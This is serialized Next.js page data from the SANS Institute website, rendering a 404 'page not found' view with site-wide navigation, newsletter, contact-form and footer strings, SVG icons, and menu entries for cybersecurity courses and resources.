homepage\",\"menu\":\"Menu\",\"search\":\"Search\",\"openSearch\":\"Open search\",\"closeSearch\":\"Close search\"},\"footer\":{\"legalNavigation\":\"Legal navigation\",\"logoNavigation\":\"Go to homepage\",\"socialNavigation\":\"Social Navigation\"},\"topbar\":{\"aria\":{\"dropdownNavigation\":\"Topbar dropdown navigation\",\"navigation\":\"Topbar navigation\"}},\"skipLinks\":{\"skipToMainContent\":\"Skip to main content\",\"skipToSearch\":\"Go to search\",\"skipToFooter\":\"Go to footer\"}},\"platformLinksAndDescription\":{\"apple\":\"Apple Podcasts\",\"listenOn\":\"Listen on\",\"readTranscript\":\"Read transcript\",\"spotify\":\"Spotify\",\"youtube\":\"YouTube\"},\"scheduleBlock\":{\"courses\":\"Courses\",\"coursesContactDescription\":\"Looking for group pricing?\",\"coursesContactLink\":\"Contact us!\",\"title\":\"Schedule\",\"register\":\"Register\",\"tabMobileLabel\":\"Select day:\",\"noResults\":{\"description\":\"Please try a different combination of filters and search again.\",\"title\":\"We couldn't find a match for your selection\"}},\"registrationOptions\":{\"includes\":\"Includes\",\"inPerson\":\"In person\",\"login\":\"Login to register\",\"online\":\"Live online\",\"priceFrom\":\"from\",\"register\":\"Register\",\"selectCourse\":\"Select course to Enroll\",\"soldOut\":\"Sold out\"},\"socials\":{\"share\":{\"facebook\":\"Share on facebook\",\"label\":\"Share\",\"link\":\"Copy link\",\"linkedin\":\"Share on linkedin\",\"x\":\"Share on X\"}},\"splitStandardTextBlock\":{\"aboutLabel\":\"About\",\"secondaryHeading\":\"Press \u0026 Media\"},\"stickyAnchorLinks\":{\"select\":\"Please select\",\"register\":\"Register\",\"jumpLabel\":\"Jump to:\",\"componentLabels\":{\"accordionSection\":\"FAQs\",\"contactCreditCard\":\"Credit Card Payment Support\",\"contactGenericContentBlock\":\"General Inquiries\",\"contactNavigationCards\":\"Helpful Resources\",\"contactPressAndMedia\":\"Press \u0026 Media Inquiries\",\"eventSingleCourses\":\"Quick Course Lister\",\"courseScheduleTable\":\"Schedule \u0026 Pricing\",\"courseSyllabus\":\"Syllabus\",\"courseSyllabusFaqs\":\"FAQs\",\"eventCarousel\":\"Upcoming Events\",\"profileWebinars\":\"Webcasts\",\"eventSplitContent\":\"Location\",\"featuredCardSection\":\"Event Highlights\",\"featuredCoursesWide\":\"Courses\",\"featuredFreeResources\":\"Resources\",\"focusAreaCourseCardCarousel\":\"Related Courses\",\"insightCardHolder\":\"Featured Content\",\"instructorsGrid\":\"Instructors\",\"jobRoleSkillCards\":\"Similar Roles\",\"profileSplitStandardTextBlock\":\"Profile\",\"promotionalContentBanner\":\"Promotional Content Banner\",\"readMoreSection\":\"Overview\",\"registerBlock\":\"Courses\",\"registerBlockCourses\":\"Courses2\",\"relatedCoursesCarousel\":\"Courses\",\"relatedEventsCarousel\":\"Upcoming Events\",\"scheduleBlock\":\"Schedule\",\"speakersGrid\":\"Speakers\",\"studentReviews\":\"Student Reviews\",\"contactForm\":\"Connect with a Training Advisor\"}},\"price\":\"Excl. Tax\",\"newsletter\":{\"types\":{\"newsbites\":\"Newsbites\",\"ouch\":\"OUCH\",\"@risk\":\"@RISK\"},\"title\":\"Subscribe to SANS Newsletters\",\"newsletterSelectionError\":\"At least one newsletter must be selected\",\"email\":\"Your Email\",\"subscribedTo\":\"You subscribed to\",\"subscribedSuccess\":\"Thank you for subscribing to the SANS Newsletters!\",\"location\":\"Location\",\"selectCountry\":\"Select your country\",\"selectNewsletters\":\"Select newsletters\",\"serverError\":\"Unable to process your newsletter subscription. Please try again later.\"},\"newsletters\":{\"ouch\":{\"editorial\":{\"translatorHeader\":\"OUCH! Translators\"},\"download_translations\":\"Download Translations\",\"content\":\"Guest Editor\",\"learn_more\":\"Learn More\",\"read_more\":\"Read More\",\"downloadTranslations\":{\"header\":\"Download translations\",\"downloadLanguage\":\"Download {language}\"}},\"newsletter\":\"Newsletter\",\"sponsors\":\"Sponsors\",\"issue\":\"ISSUE {issue}\",\"volume\":\"VOLUME {volume}\",\"sponsors_description\":\"Short description of the section to provide users context and value of the content being featured in this carousel.\",\"read_more_newsletter\":\"Read more newsletters\",\"risk\":{\"internet_storm_center_spotlight\":\"Internet Storm Center Spotlight\",\"recent_security_issues\":\"Internet Storm Center Entries\",\"security_news\":\"Recent CVEs\",\"sponsors\":\"Sponsors\",\"read_more\":\"Read More\"},\"newsbites\":{\"top_of_the_news\":\"Top of the News\",\"rest_of_the_news\":\"The Rest of the Week's News\",\"view_older_issues\":\"View Older Issues\",\"view_older_issues_content\":\"Catch up on recent editions of NewsBites or browse our full archive of expert-curated cybersecurity news.\",\"read_more_newsletter\":\"Browse Archive\",\"editorsNotes\":\"Editor's Notes\",\"internet_storm_center_tech_corner\":\"Internet Storm Center Tech Corner\",\"readMoreIn\":\"Read more in\",\"sponsors\":\"Sponsors\",\"read_more\":\"Read More\"}},\"languages\":{\"english\":\"English\",\"arabic\":\"Arabic\",\"bahasa\":\"Bahasa\",\"bosnian\":\"Bosnian\",\"bulgarian\":\"Bulgarian\",\"chineseSimplified\":\"Chinese Simplified\",\"chineseTraditionalTaiwanese\":\"Chinese Traditional Taiwanese\",\"danish\":\"Danish\",\"dutch\":\"Dutch\",\"farsi\":\"Farsi\",\"finnish\":\"Finnish\",\"frenchCanadian\":\"French Canadian\",\"french\":\"French\",\"georgian\":\"Georgian\",\"german\":\"German\",\"hebrew\":\"Hebrew\",\"hindi\":\"Hindi\",\"hungarian\":\"Hungarian\",\"indonesian\":\"Indonesian\",\"italian\":\"Italian\",\"japanese\":\"Japanese\",\"korean\":\"Korean\",\"latvian\":\"Latvian\",\"lithuanian\":\"Lithuanian\",\"malaysian\":\"Malaysian\",\"norwegian\":\"Norwegian\",\"persian\":\"Persian\",\"polish\":\"Polish\",\"portuguese\":\"Portuguese\",\"romanian\":\"Romanian\",\"russian\":\"Russian\",\"serbian\":\"Serbian\",\"spanish\":\"Spanish\",\"swedish\":\"Swedish\",\"turkish\":\"Turkish\",\"urdu\":\"Urdu\"},\"contactForm\":{\"title\":\"Connect with a Training Advisor\",\"paragraph\":\"Speak with one of our representatives to learn how SANS can support you and your organization's cybersecurity training needs.\",\"interestedIn\":\"What are you interested in?\",\"selectInterestedIn\":\"Select a service\",\"interestedDetails\":\"Anything specific?\",\"selectInterestedDetails\":\"Select a specific service\",\"interestedInSelectionError\":\"Please select an interest\",\"firstName\":\"First Name\",\"lastName\":\"Last Name\",\"email\":\"Email\",\"phoneNumber\":\"Phone number\",\"organizationName\":\"Organization Name\",\"jobTitle\":\"Job Title\",\"industry\":\"Industry\",\"selectIndustry\":\"Select industry\",\"country\":\"Country\",\"selectCountry\":\"Select your country\",\"state\":\"State\",\"selectState\":\"Select your state\",\"selectStateError\":\"Please select your state\",\"message\":\"Message\",\"successMessage\":\"Thank you for contacting SANS! One of our team members will be reaching out shortly to discuss in further detail.\",\"errorGeneric\":\"Unable to process your contact request. Please try again later.\",\"submitNotice\":\"By providing this information, you agree to the processing of your personal data by SANS as described in our \u003clink\u003ePrivacy Policy\u003c/link\u003e.\",\"serverError\":\"Unable to process your contact form. Please try again later.\"},\"error\":{\"notFoundPage\":{\"ctaLabel\":\"Back to homepage\",\"title\":\"Looks like you`re trying to access a page or resource that has gone undercover\"},\"courseSinglePage\":{\"missingUsps\":\"We're updating our course schedule - please check back later.\"}},\"urls\":{\"login\":\"/account/login\",\"events\":\"/cyber-security-training-events\"},\"resourceCards\":{\"title\":{\"newsletter\":\"Newsletter\",\"blog_single_page\":\"Blog\",\"podcast_single_page\":\"Podcast\",\"open_source_tools_single\":\"Open Source Tools\",\"white_paper_single\":\"Whitepaper\",\"poster_and_cheat_sheet_single\":\"Poster \u0026 Cheat Sheets\",\"summit_presentation_single\":\"Summit Presentation\",\"policy_single_page\":\"Policy template\",\"webinar_single\":\"Webinar\"},\"icon\":{\"label\":{\"season\":\"Season {season}\",\"newsletterIssue\":\"Issue #{number}\",\"newsletterVolume\":\"Volume #{number}\"}}},\"notice\":{\"discountDeadlineLabel\":\"Hotel Group Discount Deadline\",\"refundDeadlineLabel\":\"Refund Deadline\",\"title\":\"Important Dates\",\"earlyBirdTitle\":\"Early Bird Offer\",\"earlyBirdDescription\":\"Save {discount} {currencyType} using the code \\\"{couponCode}\\\" and pay for any 4-6 day course (excluding Beta Courses and 300 Level Courses) by {validUntilDate}.\"}},\"children\":\"$L16\"}]\n"])</script><script>self.__next_f.push([1,"16:[\"$\",\"$L17\",null,{\"defaultTheme\":\"system\",\"enableColorScheme\":false,\"children\":[[\"$\",\"$L18\",null,{}],[\"$\",\"$L19\",null,{}],\"$L1a\",[\"$\",\"main\",null,{\"id\":\"main\",\"children\":[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$1b\",\"errorStyles\":[],\"errorScripts\":[],\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L1c\",[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],\"$L1d\"]}]\n"])</script><script>self.__next_f.push([1,"1c:[\"$\",\"div\",null,{\"className\":\"c-not-found-section\",\"children\":[[\"$\",\"div\",null,{\"id\":\"$undefined\",\"className\":\"c-grid not-found-section__hero grid--has-container grid--columns-12\",\"children\":[[\"$\",\"div\",null,{\"id\":\"$undefined\",\"className\":\"grid__item grid__item--col-start-1 grid__item--col-start-tablet-2 grid__item--col-start-desktop-4 grid__item--col-end-13 grid__item--col-end-tablet-12 grid__item--col-end-desktop-10 not-found-section__details\",\"children\":[[\"$\",\"h1\",null,{\"className\":\"c-heading heading--is-h3 heading--is-h3-desktop not-found-section__title\",\"children\":\"Looks like the page you're looking for doesn't exist or has moved.\"}],[\"$\",\"$L1e\",null,{\"asElement\":\"$1f\",\"href\":\"/\",\"icon\":\"arrow-right-heavy\",\"variant\":\"primary\",\"children\":\"Redirect to homepage\"}],false]}],[\"$\",\"span\",null,{\"className\":\"not-found-section__code\",\"children\":\"404\"}]]}],false]}]\n"])</script><script>self.__next_f.push([1,"1d:[\"$\",\"footer\",null,{\"className\":\"c-footer\",\"id\":\"footer\",\"children\":[\"$\",\"div\",null,{\"className\":\"c-container\",\"children\":[\"$L20\",[\"$\",\"$L21\",null,{\"navigation\":[{\"items\":[{\"href\":\"/about\",\"isExternalLink\":false,\"label\":\"About\",\"target\":\"$undefined\"},{\"href\":\"/instructors\",\"isExternalLink\":false,\"label\":\"Instructors\",\"target\":\"$undefined\"},{\"href\":\"/mlp/careers\",\"isExternalLink\":false,\"label\":\"Careers\",\"target\":\"$undefined\"},{\"href\":\"/press\",\"isExternalLink\":false,\"label\":\"Press\",\"target\":\"$undefined\"}],\"label\":\"Company\"},{\"items\":[{\"href\":\"/about/contact\",\"isExternalLink\":false,\"label\":\"Contact\",\"target\":\"_self\"},{\"href\":\"/frequently-asked-questions\",\"isExternalLink\":false,\"label\":\"FAQs\",\"target\":\"_self\"},{\"href\":\"https://partnerportal.sans.org/?_gl=1*leto7p*_gcl_aw*R0NMLjE3NDQ3OTUxNjYuQ2owS0NRandxdjJfQmhDMEFSSXNBRmI1QWM4TW5jZzYyX2tYRWxBNTJTV2c5TmZHRlF5RTNGaG96X09rM2laRXJ2RDd0NHR0UXdsLVBBVWFBdXN6RUFMd193Y0I.*_ga*MTEwOTM1MTUzLjE3MzYxODIwNzQ.*_ga_18EC69JQ0P*MTc0NTU5MTYxOC4yNzAuMS4xNzQ1NTk3MDgyLjQzLjAuMA..\",\"isExternalLink\":true,\"label\":\"Partner Portal\",\"target\":\"_self\"},{\"href\":\"/legal\",\"isExternalLink\":false,\"label\":\"Legal\",\"target\":\"_self\"}],\"label\":\"Help \u0026 Support\"},{\"items\":[{\"href\":\"/work-study-program\",\"isExternalLink\":false,\"label\":\"Work Study Program\",\"target\":\"$undefined\"},{\"href\":\"/mlp/cyber-academies\",\"isExternalLink\":false,\"label\":\"Academies \u0026 Programs\",\"target\":\"$undefined\"},{\"href\":\"/partnerships\",\"isExternalLink\":false,\"label\":\"Workforce Development Partnerships\",\"target\":\"$undefined\"},{\"href\":\"/for-organizations/public-sector/state-local-le-program\",\"isExternalLink\":false,\"label\":\"Law Enforcement\",\"target\":\"$undefined\"},{\"href\":\"/mlp/skillsfuture-singapore\",\"isExternalLink\":false,\"label\":\"SkillsFuture Singapore\",\"target\":\"$undefined\"},{\"href\":\"https://www.sans.edu/\",\"isExternalLink\":true,\"label\":\"Degree Programs\",\"target\":\"$undefined\"}],\"label\":\"Training Programs\"},{\"items\":[{\"href\":\"/member-benefits\",\"isExternalLink\":false,\"label\":\"Become a SANS Member\",\"target\":\"$undefined\"},{\"href\":\"/teach\",\"isExternalLink\":false,\"label\":\"Become an Instructor\",\"target\":\"$undefined\"},{\"href\":\"/sponsorship\",\"isExternalLink\":false,\"label\":\"Become a Sponsor\",\"target\":\"$undefined\"},{\"href\":\"/cyber-security-summit/speak-at-a-summit\",\"isExternalLink\":false,\"label\":\"Speak at a Summit\",\"target\":\"$undefined\"},{\"href\":\"/about/awards\",\"isExternalLink\":false,\"label\":\"Award Programs\",\"target\":\"$undefined\"},{\"href\":\"/for-organizations/ciso-network\",\"isExternalLink\":false,\"label\":\"Join the CISO Network\",\"target\":\"$undefined\"}],\"label\":\"Get Involved\"}],\"title\":\"The Highest Standard in Cybersecurity Education Since 1989\"}],\"$L22\"]}]}]\n"])</script><script>self.__next_f.push([1,"23:T5f7,"])</script><script>self.__next_f.push([1,"M7.53 13.095C4.945 9.15 2.576 6.678 2.576 3.947c0-1.994 1.008-3.22 2.588-3.22 2.323 0 4.252 3.514 4.778 9.744h.734V.433H9.94l-.965 1.91C7.926.91 6.521 0 5.163 0 2.488.001.339 2.624.339 7.263c0 4.9 2.149 8.205 4.691 12.021 2.763 4.117 4.385 7.18 4.385 9.652 0 1.95-1.184 3.048-2.762 3.048-2.893 0-5.48-3.86-5.744-11.302H0v12.114h.91l1.183-2.306C3.583 32.224 4.986 33 6.828 33c3.157 0 5.394-3.124 5.394-8.196 0-4.076-1.886-7.503-4.691-11.709m51.9 19.038c-2.544 0-4.852-3.143-5.55-8.682h6.514c1.16 2.078 1.8 3.926 1.8 5.477 0 1.951-1.184 3.206-2.764 3.206m-23.353-9.72V5.898l7.23 16.514h-7.23zm-1.225 4.6c0 3.076-.014 4.572-2.208 4.572h-1.388l-1.43-8.133h5.026zm-15.504-4.6 2.744-16.062 2.656 16.062zm40.96-9.318c-2.586-3.945-4.953-6.417-4.953-9.148 0-1.994 1.007-3.22 2.585-3.22 2.325 0 4.254 3.514 4.78 9.744h.659V.433h-.66l-.964 1.91C60.703.91 59.3 0 57.94 0c-2.674 0-4.822 2.623-4.822 7.262 0 4.899 2.148 8.3 4.691 12.117.708 1.055 1.341 2.167 1.89 3.033h-5.94c-.033-.692-.056-.866-.071-1.731h-.984v1.73h-4.201V5.032c0-2.731.175-3.73 2.45-3.685V.433h-6.825v.913c2.1 0 2.976 1.258 2.976 4.119v14.352L39.308.433h-6.382V1.3h1.924v21.113h-5.238L25.773.433h-3.859L16.57 27.12c-.527 2.687-.442 4.054-3.068 4.445v.886h7.175v-.886c-1.924-.044-2.448-.565-2.448-1.952 0-.607.047-1.13.09-1.519l.793-4.643h5.875l1.316 8.134h-2.475v.866h15.926v-.886c-2.45-.174-3.676-1.562-3.676-4.813V23.45h7.736l3.784 9h.906v-9h4.201v9.345h.984l1.184-2.307C56.362 32.225 57.765 33 59.607 33 62.763 33 65 29.876 65 24.804c0-4.076-1.886-7.503-4.691-11.709z"])</script><script>self.__next_f.push([1,"22:[\"$\",\"div\",null,{\"className\":\"footer__copy\",\"children\":[[\"$\",\"$L1f\",null,{\"aria-label\":\"Go to homepage\",\"className\":\"footer__copy-logo-link\",\"href\":\"/\",\"children\":[\"$\",\"svg\",null,{\"className\":\"footer__copy-logo\",\"height\":\"$undefined\",\"width\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 65 33\",\"fill\":\"none\",\"ref\":\"$undefined\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"$23\"}]}]}],[\"$\",\"nav\",null,{\"aria-label\":\"Social Navigation\",\"className\":\"footer__socials\",\"children\":[[\"$\",\"$L1f\",\"0\",{\"aria-label\":\"LinkedIn\",\"className\":\"footer__socials-link\",\"href\":\"https://www.linkedin.com/company/sans-institute\",\"title\":\"LinkedIn\",\"target\":\"_blank\",\"children\":[\"$\",\"svg\",null,{\"className\":\"footer__socials-link-icon\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 32 32\",\"fill\":\"none\",\"ref\":\"$undefined\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M26.154 4H5.846A1.846 1.846 0 0 0 4 5.846v20.308A1.846 1.846 0 0 0 5.846 28h20.308A1.846 1.846 0 0 0 28 26.154V5.846A1.846 1.846 0 0 0 26.154 4m0 22.154H5.846V5.846h20.308zm-13.846-12v7.384a.923.923 0 0 1-1.847 0v-7.384a.923.923 0 0 1 1.847 0m10.154 3.23v4.154a.923.923 0 1 1-1.847 0v-4.153a2.308 2.308 0 1 0-4.615 0v4.153a.923.923 0 0 1-1.846 0v-7.384a.923.923 0 0 1 1.822-.206 4.153 4.153 0 0 1 6.486 3.437m-9.693-6.46a1.385 1.385 0 1 1-2.77-.001 1.385 1.385 0 0 1 2.77 0\"}]}]}],[\"$\",\"$L1f\",\"1\",{\"aria-label\":\"X\",\"className\":\"footer__socials-link\",\"href\":\"https://x.com/SANSInstitute\",\"title\":\"X\",\"target\":\"_blank\",\"children\":[\"$\",\"svg\",null,{\"className\":\"footer__socials-link-icon\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 32 32\",\"fill\":\"none\",\"ref\":\"$undefined\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"m26.838 26.45-7.82-12.29 7.716-8.489a1 1 0 0 0-1.479-1.344l-7.35 8.085-5.058-7.949A1 1 0 0 0 12.004 4H6.007a1 1 0 0 0-.843 1.537l7.82 12.288-7.716 8.495a.999.999 0 1 0 1.479 1.344l7.35-8.085 5.058 7.949a1 1 0 0 0 .844.457h5.996a1 1 0 0 0 .843-1.535m-6.291-.464L7.827 6h3.623l12.725 19.987z\"}]}]}],[\"$\",\"$L1f\",\"2\",{\"aria-label\":\"YouTube\",\"className\":\"footer__socials-link\",\"href\":\"https://www.youtube.com/@SANSInstitute\",\"title\":\"YouTube\",\"target\":\"_blank\",\"children\":\"$L24\"}],\"$L25\"]}],\"$L26\"]}]\n"])</script><script>self.__next_f.push([1,"24:[\"$\",\"svg\",null,{\"className\":\"footer__socials-link-icon\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 32 32\",\"fill\":\"none\",\"ref\":\"$undefined\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"m20.555 15.168-6-4A1 1 0 0 0 13 12v8a1 1 0 0 0 1.555.832l6-4a1 1 0 0 0 0-1.665M15 18.13v-4.256L18.198 16zM29.291 8.69a3 3 0 0 0-1.811-2.05C23.195 4.985 16.375 5 16 5S8.805 4.985 4.52 6.64a3 3 0 0 0-1.811 2.05C2.385 9.938 2 12.218 2 16s.385 6.063.709 7.31a3 3 0 0 0 1.811 2.051C8.625 26.945 15.05 27 15.918 27h.165c.867 0 7.296-.055 11.397-1.639a3 3 0 0 0 1.811-2.051c.324-1.25.709-3.527.709-7.31s-.385-6.062-.709-7.31m-1.936 14.125a1 1 0 0 1-.596.686c-3.957 1.528-10.685 1.5-10.75 1.5H16c-.068 0-6.791.025-10.75-1.5a1 1 0 0 1-.596-.686C4.35 21.674 4 19.571 4 16s.35-5.674.645-6.809a1 1 0 0 1 .596-.691C9.056 7.026 15.45 7 15.973 7h.033c.068 0 6.798-.022 10.75 1.5a1 1 0 0 1 .596.686C27.65 10.326 28 12.43 28 16s-.35 5.674-.645 6.809z\"}]}]\n"])</script><script>self.__next_f.push([1,"25:[\"$\",\"$L1f\",\"3\",{\"aria-label\":\"Facebook\",\"className\":\"footer__socials-link\",\"href\":\"https://www.facebook.com/sansinstitute/\",\"title\":\"Facebook\",\"target\":\"_blank\",\"children\":[\"$\",\"svg\",null,{\"className\":\"footer__socials-link-icon\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 32 32\",\"fill\":\"none\",\"ref\":\"$undefined\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M16 4a12 12 0 1 0 12 12A12.013 12.013 0 0 0 16 4m.923 22.111V18.77h2.77a.923.923 0 1 0 0-1.846h-2.77v-2.77a1.846 1.846 0 0 1 1.846-1.845h1.846a.923.923 0 0 0 0-1.847H18.77a3.69 3.69 0 0 0-3.692 3.693v2.77h-2.77a.923.923 0 1 0 0 1.845h2.77v7.342a10.154 10.154 0 1 1 1.846 0\"}]}]}]\n"])</script><script>self.__next_f.push([1,"26:[\"$\",\"small\",null,{\"className\":\"footer__copy-nav\",\"children\":[[\"$\",\"div\",null,{\"className\":\"footer__copyright\",\"children\":[\"$\",\"nav\",null,{\"aria-label\":\"Legal navigation\",\"className\":\"footer__copy-nav-list\",\"children\":[[\"$\",\"$L1f\",\"0\",{\"className\":\"footer__copy-nav-list-link\",\"href\":\"/legal/privacy\",\"target\":\"_blank\",\"children\":\"Privacy Policy\"}],[\"$\",\"$L1f\",\"1\",{\"className\":\"footer__copy-nav-list-link\",\"href\":\"/legal/terms-conditions\",\"target\":\"$undefined\",\"children\":\"Terms and Conditions\"}],[\"$\",\"$L1f\",\"2\",{\"className\":\"footer__copy-nav-list-link\",\"href\":\"/legal/do-not-share-sell\",\"target\":\"_blank\",\"children\":\"Do Not Sell/Share My Personal Information\"}],[\"$\",\"$L1f\",\"3\",{\"className\":\"footer__copy-nav-list-link\",\"href\":\"/legal/cookie-notice\",\"target\":\"$undefined\",\"children\":\"Cookie Notice\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"footer__trademark\",\"children\":[[\"$\",\"span\",null,{\"className\":\"c-text footer__copy-nav-trademark\",\"children\":[\"© \",2025,\" \",\"The Escal Institute of Advanced Technologies, Inc. d/b/a SANS Institute.\"]}],[\"$\",\"span\",null,{\"className\":\"c-text footer__copy-nav-trademark\",\"children\":[\"Our \",[\"$\",\"$L1f\",null,{\"href\":\"/legal/terms-conditions\",\"children\":\"Terms and Conditions\"}],\" detail our trademark and copyright rights. Any unauthorized use is expressly prohibited.\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"1a:[\"$\",\"$L27\",null,{\"children\":[false,false,[\"$\",\"$L28\",null,{\"headerData\":{\"headerCta\":{\"href\":\"/about/contact#connect-with-a-training-advisor\",\"label\":\"Talk With an Expert\",\"size\":\"regular\",\"target\":\"_top\",\"variant\":\"primary\"},\"logo\":\"logo\",\"menuItems\":[{\"bottomBar\":{\"cta\":{\"href\":\"/course-preview\",\"isExternalLink\":false,\"label\":\"Learn More\",\"target\":\"$undefined\"},\"description\":\"Experience SANS training through course previews.\",\"title\":\"Get a Free Hour of SANS Training\"},\"featuredItemCard\":{\"title\":\"Featured Course\",\"courseCard\":{\"buttons\":{\"primary\":{\"href\":\"/cyber-security-courses/applied-data-science-machine-learning#schedule-pricing\"},\"secondary\":{\"href\":\"/cyber-security-courses/applied-data-science-machine-learning\"}},\"image\":{\"alt\":\"SEC595: Applied Data Science and AI/Machine Learning for Cybersecurity Professionals\",\"height\":792,\"src\":\"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blta744d1449d56747e/68cc24727ca471dde41357dd/course-cards_cyber-defense_SEC595_1514x792.png\",\"width\":1514},\"labels\":{\"code\":\"SEC595\",\"focusArea\":\"Cyber Defense, Artificial Intelligence\"},\"title\":\"SEC595: Applied Data Science and AI/Machine Learning for Cybersecurity Professionals\"},\"cta\":{\"href\":\"/cyber-security-courses\",\"label\":\"View All Courses\",\"size\":\"$undefined\",\"target\":\"$undefined\",\"variant\":\"$undefined\"}},\"href\":\"/cyber-security-training-overview\",\"itemsSingle\":[{\"description\":\"Build cyber prowess with training from renowned experts\",\"href\":\"/cybersecurity-courses\",\"icon\":\"courses-cards-three\",\"label\":\"Courses\",\"target\":\"$undefined\"},{\"description\":\"Multiple training options to best fit your schedule and preferred learning style\",\"href\":\"/cyber-security-training-formats\",\"icon\":\"training\",\"label\":\"Ways to Train\",\"target\":\"$undefined\"},{\"description\":\"Hands-on training to keep you at the top of your game\",\"href\":\"/cyber-ranges\",\"icon\":\"hands-on-solutions\",\"label\":\"Cyber Ranges\",\"target\":\"$undefined\"},{\"description\":\"Expert-led training at locations around the world\",\"href\":\"/cyber-security-training-events\",\"icon\":\"location\",\"label\":\"Training Events \u0026 Summits\",\"target\":\"_self\"},{\"description\":\"Demonstrate cybersecurity expertise with GIAC certifications\",\"href\":\"/cyber-security-certifications\",\"icon\":\"sealcheck-certification\",\"label\":\"Certifications\",\"target\":\"$undefined\"},{\"description\":\"Upcoming workshops, webinars and local events\\n\",\"href\":\"/free-cybersecurity-events\",\"icon\":\"calendar-check\",\"label\":\"Free Training Events\",\"target\":\"$undefined\"},{\"description\":\"Harden enterprise security with end-user and role-based training\",\"href\":\"/for-organizations/workforce\",\"icon\":\"shield-workforce\",\"label\":\"Workforce Security and Risk Training \",\"target\":\"$undefined\"},{\"description\":\"Train with world-class cybersecurity experts who bring real-world expertise to class.\",\"href\":\"/instructors\",\"icon\":\"user-private-training\",\"label\":\"Meet Our Instructors\",\"target\":\"$undefined\"}],\"label\":\"Training\"},{\"bottomBar\":{\"cta\":{\"href\":\"/about/contact\",\"isExternalLink\":false,\"label\":\"Contact us\",\"target\":\"$undefined\"},\"description\":\"Let us help.\",\"title\":\"Can't find what you are looking for?\"},\"featuredItemCard\":{\"title\":\"Featured\",\"learningPathsCard\":{\"cta\":{\"href\":\"/cybersecurity-focus-areas/ai\",\"label\":\"Learn more\"},\"description\":\"Artificial Intelligence (AI) Cyber Security Training and Resources Ensure professionals at every level are prepared to navigate the complexities of an AI-driven future, equipping them with critical understanding of AI-powered threats and the skills to leverage AI to enhance security operations.\",\"focusArea\":\"ai\",\"icon\":\"related\",\"title\":\"NEW - AI Security Training\"},\"cta\":{\"href\":\"/cybersecurity-focus-areas\",\"label\":\"View all Focus Areas\",\"size\":\"$undefined\",\"target\":\"$undefined\",\"variant\":\"$undefined\"}},\"href\":\"/learning-paths\",\"itemsSingle\":[{\"description\":\"Chart your path to job-specific training courses\",\"href\":\"/cybersecurity-focus-areas\",\"icon\":\"focus\",\"label\":\"By Focus Area\",\"target\":\"$undefined\"},{\"description\":\"Give your cybersecurity career the right foundation for success\",\"href\":\"/mlp/new-to-cyber\",\"icon\":\"new\",\"label\":\"New to Cyber\",\"target\":\"$undefined\"},{\"description\":\"Find the courses and certifications that align with our current or desired role\",\"href\":\"/job-roles\",\"icon\":\"briefcase-management\",\"label\":\"By Job Role\",\"target\":\"$undefined\"},{\"description\":\"Training designed to help security leaders reduce organizational risk\",\"href\":\"/cybersecurity-focus-areas/leadership\",\"icon\":\"ranking\",\"label\":\"Leadership\",\"target\":\"$undefined\"},{\"description\":\"Explore how SANS courses align with leading cybersecurity skills frameworks including NICE, ECSF and DoD 8140\",\"href\":\"/frameworks-and-directives\",\"icon\":\"atom\",\"label\":\"By Skills Framework or Directive\",\"target\":\"$undefined\"},{\"description\":\"Gain the skills, certifications, and confidence to launch or advance your cybersecurity career.\",\"href\":\"https://www.sans.edu/\",\"icon\":\"degree\",\"label\":\"Degree and Certificate Programs\",\"target\":\"$undefined\"},{\"description\":\"Find the right training path based on critical skills\",\"href\":\"/cyber-security-skills-roadmap\",\"icon\":\"learning-paths\",\"label\":\"By Skills Roadmap\",\"target\":\"$undefined\"}],\"label\":\"Learning Paths\"},{\"bottomBar\":{\"cta\":{\"href\":\"/member-benefits\",\"isExternalLink\":false,\"label\":\"Sign Up\",\"target\":\"$undefined\"},\"description\":\"Become a member for instant access to our free resources.\",\"title\":\"Join the SANS Community\"},\"featuredItems\":[{\"description\":\"Connect, learn, and share with other cybersecurity professionals\",\"icon\":\"new\",\"href\":\"/member-benefits\",\"isExternalLink\":false,\"label\":\"SANS Community Benefits\",\"target\":\"$undefined\"},{\"description\":\"Explore expert-driven guidance, training, and tools to help defend against AI-powered threats and adopt AI securely.\",\"icon\":\"head\",\"href\":\"/mlp/artificial-intelligence\",\"isExternalLink\":false,\"label\":\"AI Risk \u0026 Readiness\",\"target\":\"$undefined\"}],\"href\":\"/security-resources\",\"itemsMultiple\":[{\"cta\":{\"href\":\"/security-resources/watch-and-listen\",\"isExternalLink\":false,\"label\":\"Overview\",\"target\":\"$undefined\"},\"label\":\"Watch \u0026 Listen\",\"navigation\":[{\"href\":\"/webcasts\",\"isExternalLink\":false,\"label\":\"Webinars\",\"target\":\"$undefined\"},{\"href\":\"/presentations\",\"isExternalLink\":false,\"label\":\"Summit Presentations\",\"target\":\"$undefined\"},{\"href\":\"/podcasts\",\"isExternalLink\":false,\"label\":\"Podcasts \u0026 Live 